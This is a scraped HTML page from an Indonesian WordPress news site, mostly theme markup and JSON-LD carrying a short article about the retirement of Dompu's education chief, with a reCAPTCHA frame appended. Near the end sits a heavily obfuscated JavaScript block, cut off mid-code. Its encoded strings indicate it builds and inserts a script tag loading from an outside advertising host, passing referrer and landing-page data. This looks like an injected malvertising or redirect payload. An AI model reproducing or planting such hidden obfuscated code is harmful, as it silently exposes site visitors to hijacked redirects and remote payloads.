            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3680 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="c180e44323">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c180e44323">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" data-image-url="" data-title="H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F." ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" data-image-url="" data-title="H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F." ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3680","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.matitinews.com\/h-ikhtiar-pensiun-digantikan-dae-obe\/.html"},"dateCreated":"2020-07-30 12:24:45","datePublished":"2020-07-30 12:24:45","dateModified":"2020-11-16 03:27:34","url":"https:\/\/www.matitinews.com\/h-ikhtiar-pensiun-digantikan-dae-obe\/.html","headline":"H. Ikhtiar Pensiun, Digantikan Dae Obe ?.","name":"H. Ikhtiar Pensiun, Digantikan Dae Obe ?.","articleBody":"<ol>\r\n \t<li>DOMPU - Kepemimpinan H. Ikhtiar SH sebagai Kepala Dinas Pendidikan dan Olahraga (DIKPORA) Kabupaten Dompu hari ini berakhir karena permohonan pensiun muda yang diajukan sudah disetujui oleh Badan Administerasi Kepegawaian Negara (BAKN) dan SK pensiun atas nama H. Ikhtiar sudah diterbitkan.<\/li>\r\n<\/ol>\r\nSiapa yang dianggap sangat tepat untuk menduduki kursi yang kurang lebih sembilan (9) tahun dinakhodai oleh H. Ikhtiar ini ? <img class=\"size-medium wp-image-3682 alignleft\" src=\"http:\/\/www.matitinews.com\/wp-content\/uploads\/2020\/07\/IMG-20200730-WA0007-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/>\r\n\r\nSetidaknya Badan kepegawian Daerah dan Reformasi Birokrasi (BKD-RB) Kabupaten Dompu sudah mengajukan sejumlah nama pejabat eselon II ke Bupati Dompu. Konon mereka dinilai berkompoten dan profesional untuk pembangunan dunia kependidikan ini. \"Ada beberapa nama pejabat eselon II yang diusulkan ke pak Bupati\", Ujar Kepala BKD-RBkabupaten Dompu IR. Ruslan yang dikonfirmasi wartawan melalui Kabid Mutasi M. Suhud tanpa mau menyebut nama - nama pejabat dimaksud.\r\n\r\nInformasi yang dihimpun media ini menyebutkan bahwa, dari sejumlah nama pejabat eselon II yang diajukan ke meja Bupati Dompu H. Bambang M. Yasin (HBY), akan keluar menjadi pilihan kuat yakni M. Amin S. Sos\u00a0 (Dae Obe) yang saat ini menjabat sebagai Kepala Dinas Penanaman Modal Perijinan dan Pelayanan Terpadu Satu Pintu (DPMPTSP). (Ad)","author":{"@type":"Person","name":"Admin","url":"https:\/\/www.matitinews.com\/author\/matofo"},"articleSection":["PENDIDIKAN"],"image":{"@type":"ImageObject","url":"https:\/\/www.matitinews.com\/wp-content\/uploads\/2020\/07\/IMG-20200730-WA0008.jpg","width":1000,"height":750},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.matitinews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"H. Ikhtiar Pensiun, Digantikan Dae Obe ?.","published":"2020-07-30 12:24:45","updated":"2020-11-16 03:27:34"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pendidikan","name":"PENDIDIKAN"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pendidikan","name":"PENDIDIKAN"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IyZy_vDYPa3hCoiXJBBLRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955203139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>